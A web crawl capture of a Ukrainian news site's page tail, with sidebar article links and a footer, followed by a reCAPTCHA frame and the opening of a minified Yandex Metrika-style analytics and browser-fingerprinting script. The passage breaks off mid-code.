href="https://sigmatv.net.ua/remont/159873-romanskij-stil-v-interyeri-gliboke-zanurennya-v-serednovichnu-atmosferu/">Романський стиль в інтер&#8217;єрі: глибоке занурення в середньовічну атмосферу</a></li><li><a href="https://sigmatv.net.ua/remont/160680-adaptaciya-prostoru-vitalni-pereplanuvannya-ta-reorganizaciya-ukrainskogo-interyeru/">Адаптація простору вітальні: перепланування та реорганізація українського інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160066-magazin-dlya-ditej-de-vi-znajdete-vse-neobxidne/">Магазин для дітей, де ви знайдете все необхідне</a></li><li><a href="https://sigmatv.net.ua/remont/160414-zakonodavstvo-pro-pracyu-v-ukraini-kodeks-pravil-ta-polozhen/">Законодавство про працю в Україні: Кодекс правил та положень</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178023-optimalna-vidstan-dlya-pereglyadu-televizora-vplivaye-na-yakist-zorovogo-sprijnyattya-yak-dobratisya-do-komfortnoi-distancii/">Оптимальна відстань для перегляду телевізора впливає на якість зорового сприйняття &#8211; як добратися до комфортної дистанції?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/220-prosti-recepti-na-chaj-vid-zastudi-zigrivayuchi-napoi-shho-dopomozhut-podolati-xvorobu/">Прості рецепти на чай від застуди &#8211; зігріваючі напої, що допоможуть подолати хворобу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178040-xarchuvannya-pislya-50-yakim-povinen-buti-zminenij-racion-zhinok-z-rostom-viku/">Харчування після 50 &#8211; яким повинен бути змінений раціон жінок з ростом віку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177961-vi-perebuvayete-na-shlyaxu-vuglevidnoi-perevtomi-yakshho-vi-pomichayete-ci-10-oznak/">Ви перебуваєте на шляху вуглевідної перевтоми, якщо ви помічаєте ці 10 ознак</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177999-chudo-napij-romashkovij-chaj-shho-zabezpechuye-divovizhni-koristi-dlya-vashogo-zdorov-ya-ta-samopochuttya/">Чудо-напій ромашковий чай, що забезпечує дивовижні користі для вашого здоров&#8217;я та самопочуття</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178180-minsocpolitiki-poperedzhuye-pro-nebezpeku-potraplyannya-u-situaciyu-torgivli-lyudmi-nevidomi-pastki-ta-shaxrajstva-yaki-zagrozhuyut-zdorov-yu-i-bezpeci-ukrainskix-gromadyan/">Мінсоцполітики попереджує про небезпеку потрапляння у ситуацію торгівлі людьми &#8211; невідомі пастки та шахрайства, які загрожують здоров&#8217;ю і безпеці українських громадян</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178103-restavraciya-starix-derev-yanix-dverej-vidnovlyuyemo-kolishnyu-krasu-ta-funkcionalnist-domashnogo-vxodu/">Реставрація старих дерев&#8217;яних дверей — відновлюємо колишню красу та функціональність домашнього входу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178127-yak-viznachiti-prichinu-bolyu-v-zhivoti-ta-znajti-shlyax-do-polegshennya-detalnij-pidxid-do-diagnostiki-i-likuvannya/">Як визначити причину болю в животі та знайти шлях до полегшення &#8211; детальний підхід до діагностики і лікування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178017-yak-efektivno-ochistiti-zoloto-vlasnoruch-najkrashhi-domashni-metodi-ta-rekomendacii/">Як ефективно очистити золото власноруч &#8211; найкращі домашні методи та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178137-yak-uniknuti-infikuvannya-mavpyachoyu-vispoyu-rozpovid-moz-pro-peredachu-xvorobi-ta-zaxodi-profilaktiki/">Як уникнути інфікування мавпячою віспою &#8211; розповідь МОЗ про передачу хвороби та заходи профілактики</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/[base64]/">У “Дії” розпочали надавати інтернет-послуги для переселенців, як можна здобути статус ВПО та фінансову допомогу. Онлайн-навігація та відеоінструкції від найбільшої державної платформи для мігрантів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177959-yak-efektivno-ochishhuvati-zamsheve-vzuttya-dlya-zberezhennya-jogo-estetichnogo-viglyadu-ta-trivalogo-terminu-sluzhbi/">Як ефективно очищувати замшеве взуття для збереження його естетичного вигляду та тривалого терміну служби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177970-pershi-simptomi-angini-i-krashhi-sposobi-ii-uspishnogo-likuvannya-dlya-shvidkogo-polegshennya-stanu-ta-znizhennya-riziku-uskladnen-v-dovgostrokovij-perspektivi/">Перші симптоми ангіни і кращі способи її успішного лікування для швидкого полегшення стану та зниження ризику ускладнень в довгостроковій перспективі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178169-v-yakomu-vici-najkrashhe-pochinati-vchiti-ditinu-chitati-optimalnij-vik-dlya-pochatku-formuvannya-navichok-rozuminnya-ta-sprijnyattya-tekstu/">В якому віці найкраще починати вчити дитину читати &#8211; оптимальний вік для початку формування навичок розуміння та сприйняття тексту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178183-yak-samostijno-viprati-xutryanij-komir-abo-rukava-vdoma-bez-zajvix-zusil-i-specialnix-zasobiv/">Як самостійно випрати хутряний комір або рукава вдома без зайвих зусиль і спеціальних засобів</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="e8184383b5c38c726ac7d5c3-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8184383b5c38c726ac7d5c3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-11-15 11:09:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7W0bL35tb6JWaLe5MgRPNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763197794275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sigmatv.net.ua/met/tag.js
body_size: 84007
content:
(function(){try{(function(){function af(a,c,b,d){var e=this;return E(window,"c.i",function(){function f(u){(u=bf(k,l,"",u)(k,l))&&(T(u.then)?u.then(g):g(u));return u}function g(u){u&&(T(u)?m.push(u):Ma(u)&&z(function(C){var P=C[0];C=C[1];T(C)&&("u"===P?m.push(C):h(C,P))},Ea(u)))}function h(u,C,P){e[C]=Kl(k,l,P||p,C,u)}var k=window;(!k||isNaN(a)&&!a)&&Zd();var l=Ll(a,cf,c,b,d),m=[],p=[th,bf,uh];p.unshift(Ml);var t=A(O,Db),q=N(l);l.id||Ta(lc("Invalid Metrika id: "+l.id,!0));var r=ad.C("counters",{});if(r[q])return Eb(k,
q,"Duplicate counter "+q+" initialization"),r[q];r[q]=e;ad.D("counters",r);ad.Pa("counter",e);z(function(u){u(k,l)},$d);z(f,Cc);f(Nl);h(Ol(k,l,m),"destruct",[th,uh]);Jb(k,F([k,t,f,1,"a.i"],vh));z(f,U)})()}function Pl(a,c){var b;try{var d=c.origin}catch(f){}if("https://oauth.yandex.ru"===d&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){d=c.source;var e=(b={},b._ym_uid=a(),b);d.postMessage(e,"https://oauth.yandex.ru")}}function Ql(a){var c=Z(Boolean,A(function(b){var d=b[1];return(b=Rl(a[b[0]]))?
""+d+"\n"+b:null},Ea(Sl)));return H("\n",c)}function Tl(a){return"che\n"+a}function Rl(a){return qa(a)?a:fa(a)?H(",",A(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):oa(a)?"":a?"?1":"?0"}function df(a){var c=Ul(a);return{Y:function(b,d){b.ga||(b.ga={});b.ga.Fh=c(wh);d()},ra:function(b,d){var e=b.ui;V(e)||c(Vl(e));d()}}}function wh(a){var c=a.De,b=a.Eh;z(function(f,g){1<b[g]&&(a.jd=g)},c);var d=a.jd,e=c.slice().splice(d-1,1);e.unshift(c[d]);return e}function Wl(a,c){c.cookie.D("hostIndex",
H(",",A(function(b,d){return H("-",[d,b])},a)),1440)}function xh(a,c){var b=a.C("hostIndex");return b?A(function(d){return Fa(d.split("-")[1])},b.split(",")):A(w(0,O),c)}function Xl(a,c){var b=Yl(a),d=[Zl(a)||$l(a)];am(a)&&d.push(b);d.unshift("mc.webvisor.org");var e=ha(a);b=Ra(a);var f=b.C("synced",{});d=Z(function(g){if(c[g]){var h=(f[g]||1)+1440<e(jb);h&&delete f[g];return h}},d);b.D("synced",f);return A(function(g){return{Bi:c[g],Sh:g}},d)}function $l(a){a=bm(a);return cm[a]||a}function Yl(a){a=
yh(a);return dm[a]||"ru"}function em(a,c){var b=""+c,d={id:1,$:"0"},e=fm(b);e?d.id=e:-1===b.indexOf(":")?(b=Fa(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Fa(b[0]),d.$=ae(e)?"1":"0");return[Ha(a,d),d]}function gm(a,c){bd[a]||(bd[a]=[]);bd[a].push(c)}function hm(a,c,b,d){var e=b.J;if(c.Ti||ae(c.$)||!e)d();else{var f=be(a),g=cd(a,""),h=function(){var r=zh(f);r=""+r+im(r,g);ce(b,"gdpr",r);d()};if(3===c.id)h();else{var k=I(a);if(e=k.C("f1"))e(h);else{var l=(e=zh(f))?A(w(de,n),e.split(",")):[];if(Ah(l))h();
else{e=ee(a);var m=W(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",lf:"ar az be en es et fi fr he hy ka kk ky lt lv no pt ro ru sl sr tg tr uk uz zh".split(" "),uf:"_inversed_buttons"}:void 0;var t=(e=e||!!p)&&(-1!==m.href.indexOf("yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",Dc,525600)):e?L(m,Xb)?m===ef?l.push("12"):l.push("3"):ff(a)||jm(a)?l.push("17"):q=
km(a).then(function(r){r&&l.push("28")},B):l.push("14");q.then(function(){var r=w(f,lm);Ah(l)?(z(r,l),h()):(fe.push(h),k.D("f1",function(u,C){var P=0;if(C){var Q=kb(a,C)||"";P+=Q.length}fe.push(u);1E6>=P&&fe.push(u)}),(0,gf[0])(a).then(X("params.eu")).then(function(u){if(u||t){g.D("gdpr_popup",ef);mm(a,c);if(db(a))return nm(a,r,c);var C=Bh(a,f);if(C)return u=om(a,r,C,c,p),u.then(F([a,c],pm)),u}u||r("8");return J.resolve({value:Dc,Jd:!0})}).then(function(u){g.Hb("gdpr_popup");if(u){var C=u.value;u=
u.Jd;L(C,Xb)&&g.D("gdpr",C,u?void 0:525600)}C=mc(fe,ia);nc(a,C,20)(Ua(E(a,"gdr"),B));k.D("f1",ia)})["catch"](E(a,"gdp.a")))})}}}}}function pm(a,c){if(ee(a)){var b=be(a),d=Ha(a,c);d=d&&d.params;b=A(w(qm,n),hf(b));d&&b.length&&d("gdpr",Na(b))}}function nm(a,c,b){var d=ge(a,b);return new J(function(e){var f;if(d){var g=d.aa,h=v(w("4",c),w(null,e)),k=Y(a,h,2E3,"gdp.f.t");d.Nf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(m){e({value:Ch(m[1].type)})})):
(c("6"),e(null))})["catch"](h).then(F([a,k],pa))}else e({value:ef,Jd:!0})})}function mm(a,c){var b=ge(a,c);b&&b.aa.F(["isYandex"],function(){var d;return d={type:"isYandex"},d.isYandex=ee(a),d});return b}function om(a,c,b,d,e){var f=void 0===e?rm:e;e=f.url;var g=f.uf;f=sm(a,f.lf,d.Ui);var h=ge(a,d);if(!h)return J.resolve({value:Dc,Jd:!0});var k=oc(a,{src:""+e+f+g+".js"});return new J(function(l,m){k?(c("7"),k.onerror=function(){var p;c("9");h.Mf((p={},p.type="GDPR-ok-view-default",p));l(null)},k.onload=
function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(p){var t;p=p.type;h.Mf((t={},t.type=p,t));l({value:Ch(p)})})}):(c("9"),m(Sa("gdp.e")))})}function sm(a,c,b){a=b||yh(a);return L(a,c)?a:"en"}function Ch(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Dc;a=a.replace("GDPR-ok-view-detailed-","");return L(a,Xb)?a:Dc}function Dh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(kb(a,c))}catch(f){}else Eh=Y(a,F([a,c,2*b],Dh),
b,"ai.d");return function(){return pa(a,Eh)}}function tm(a){var c=n(a,"speechSynthesis.getVoices");if(!c)return"";a=G(c,a.speechSynthesis);return pc(function(b){return A(w(b,n),um)},a())}function vm(a,c,b){return H("x",A(v(O,ra("concat",""+a),w(b,n)),c))}function wm(a,c){var b=c.zg;if(!xm(a,b))return"";var d=[];a:{var e=zm(a,b);try{var f=F(e,v)()();break a}catch(C){if("ccf"===C.message){f=null;break a}Ta(C)}f=void 0}if(Va(f))var g="";else try{g=f.toDataURL()}catch(C){g=""}(f=g)&&d.push(f);var h=b.getContextAttributes();
try{var k=Ka(b.getSupportedExtensions,"getSupportedExtensions")?b.getSupportedExtensions()||[]:[]}catch(C){k=[]}k=H(";",k);f=kf(b.getParameter(b.ALIASED_LINE_WIDTH_RANGE),b);e=kf(b.getParameter(b.ALIASED_POINT_SIZE_RANGE),b);g=b.getParameter(b.ALPHA_BITS);h=h&&h.antialias?"yes":"no";var l=b.getParameter(b.BLUE_BITS),m=b.getParameter(b.DEPTH_BITS),p=b.getParameter(b.GREEN_BITS),t=b.getExtension("EXT_texture_filter_anisotropic")||b.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||b.getExtension("MOZ_EXT_texture_filter_anisotropic");
if(t){var q=b.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===q&&(q=2)}q={gj:k,"webgl aliased line width range":f,"webgl aliased point size range":e,"webgl alpha bits":g,"webgl antialiasing":h,"webgl blue bits":l,"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":t?q:null,"webgl max combined texture image units":b.getParameter(b.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":b.getParameter(b.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":b.getParameter(b.MAX_FRAGMENT_UNIFORM_VECTORS),
"webgl max render buffer size":b.getParameter(b.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":b.getParameter(b.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":b.getParameter(b.MAX_TEXTURE_SIZE),"webgl max varying vectors":b.getParameter(b.MAX_VARYING_VECTORS),"webgl max vertex attribs":b.getParameter(b.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":b.getParameter(b.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":b.getParameter(b.MAX_VERTEX_UNIFORM_VECTORS),
"webgl max viewport dims":kf(b.getParameter(b.MAX_VIEWPORT_DIMS),b),"webgl red bits":b.getParameter(b.RED_BITS),"webgl renderer":b.getParameter(b.RENDERER),"webgl shading language version":b.getParameter(b.SHADING_LANGUAGE_VERSION),"webgl stencil bits":b.getParameter(b.STENCIL_BITS),"webgl vendor":b.getParameter(b.VENDOR),"webgl version":b.getParameter(b.VERSION)};lf(d,q,": ");a:{try{var r=b.getExtension("WEBGL_debug_renderer_info");if(r){var u={"webgl unmasked vendor":b.getParameter(r.UNMASKED_VENDOR_WEBGL),
"webgl unmasked renderer":b.getParameter(r.UNMASKED_RENDERER_WEBGL)};break a}}catch(C){}u={}}lf(d,u);if(!b.getShaderPrecisionFormat)return H("~",d);lf(d,Am(b));return H("~",d)}function lf(a,c,b){void 0===b&&(b=":");z(function(d){return a.push(""+d[0]+b+d[1])},Ea(c))}function Bm(a,c,b,d){c=d.C("cc");d=F(["cc",""],d.D);if(c){var e=c.split("&");c=e[0];if((e=(e=e[1])&&Fa(e))&&1440<ha(a)(jb)-e)return d();b.D("cc",c)}else ma(0)(c)||d()}function Cm(a,c,b,d){return sa(c,function(e){if(!mf(e)&&!dd(a))if(e=
d.C("zzlc"),V(e)||Va(e)||"na"===e){e="ru";var f=nf(a,68),g=of(a,79);if(f||g)e="md";if(f=ab(a)){var h=f("iframe");y(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+Fh("L21ldHJpa2EvenpsYy5odG1s");if(e=Yb(a)){e.appendChild(h);var k=0,l=ja(a).F(a,["message"],E(a,"zz.m",function(m){(m=n(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(qc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),pa(a,k))}));k=Y(a,v(l,w(h,qc)),3E3)}}}else b.D("zzlc",e)})}function Dm(a,
c,b){var d,e;c=tb(w(a,n),Em);c=V(c)?null:n(a,c);if(n(a,"navigator.onLine")&&c&&c&&n(c,"prototype.constructor.name")){var f=new c((d={},d.iceServers=[],d));a=n(f,"createDataChannel");T(a)&&(G(a,f,"y.metrika")(),a=n(f,"createOffer"),T(a)&&!a.length&&(a=G(a,f)(),d=n(a,"then"),T(d)&&G(d,a,function(g){var h=n(f,"setLocalDescription");T(h)&&G(h,f,g,B,B)()})(),y(f,(e={},e.onicecandidate=function(){var g,h=n(f,"close");if(T(h)){h=G(h,f);try{var k=(g=n(f,"localDescription.sdp"))&&g.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(l){f.onicecandidate=
B;"closed"!==f.iceConnectionState&&h();return}k&&0<k.length&&(g=rc(k[1]),b.D("pp",g));f.onicecandidate=B;h()}},e))))}}function Fm(a,c,b){var d,e=ed(a,c);if(e){e.aa.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=Y(a,F([a,c,b],Gh),200,"pu.m");e.ke(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(pa(a,g),b.D("pu",l))})}else Gh(a,c,b)}}function Gh(a,c,b){var d=n(a,"location.host");a=fd(a,c);b.D("pu",""+rc(d)+a)}function Hh(a,
c,b){c=cd(a,void 0,c);c=Ih(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g?Gm(a,b.kc,{Zf:Hm}).Af(g).then(function(h){return Im(b,{Eb:d,Pb:e,Qf:f},h.ma,g,h.Ba)})["catch"](function(){}):J.resolve()}function Hm(a,c,b){a=Jm(b.Oc);if("href"===b.ee){var d=b.vb;c=d.href;b=c.replace(a,b.eb);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.vb.textContent)||void 0===d?void 0:d.replace(a,b.eb))&&a!==b.vb.textContent)return b.vb.textContent=
a,!0;return!1}function Im(a,c,b,d,e){var f;c.Eb&&c.Pb&&(c.Eb===a.Eb&&c.Pb===a.Pb||y(a,c,{ma:{},jb:!0}),0<e&&Oa(a.Ba,[e]),z(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ma[l]&&a.ma[l][g]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},d),z(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ma[l]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.gf&&(a.jb||b.length)&&((c=Ha(a.l,a.kc))&&c.params("__ym","phc",(f={},f.clientId=a.Eb,f.orderId=a.Pb,f.service_id=a.Qf,f.phones=a.ma,f.performance=a.Ba,
f)),a.jb=!1))}function Km(a){a=ab(a);if(!a)return"";a=a("video");try{var c=ra("canPlayType",a),b=pc(function(d){return A(v(O,ra("concat",d+"; codecs=")),Lm)},Jh);return A(c,[].concat(Jh,b))}catch(d){return"canPlayType"}}function Mm(a){var c=n(a,"matchMedia");if(c&&Ba("matchMedia",c)){var b=ra("matchMedia",a);return M(function(d,e){d[e]=b("("+e+")");return d},{},Nm)}}function Am(a){return M(function(c,b){var d=b[0],e=b[1];c[d+" precision"]=n(e,"precision")||"n";c[d+" precision rangeMin"]=n(e,"rangeMin")||
"n";c[d+" precision rangeMax"]=n(e,"rangeMax")||"n";return c},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,
a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",
a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}function zm(a,c){return[function(){var b=c.createBuffer();b&&c.getParameter&&Ba("getParameter",c.getParameter)||pf();c.bindBuffer(c.ARRAY_BUFFER,b);var d=new a.Float32Array(Om);c.bufferData(c.ARRAY_BUFFER,d,c.STATIC_DRAW);b.Ph=3;b.Xh=3;d=c.createProgram();var e=c.createShader(c.VERTEX_SHADER);d&&e||pf();return{ce:d,Si:e,Ri:b}},function(b){var d=
b.ce,e=b.Si;c.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");c.compileShader(e);c.attachShader(d,e);(d=c.createShader(c.FRAGMENT_SHADER))||pf();return y(b,{dh:d})},function(b){var d=b.ce,e=b.dh;c.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");c.compileShader(e);c.attachShader(d,
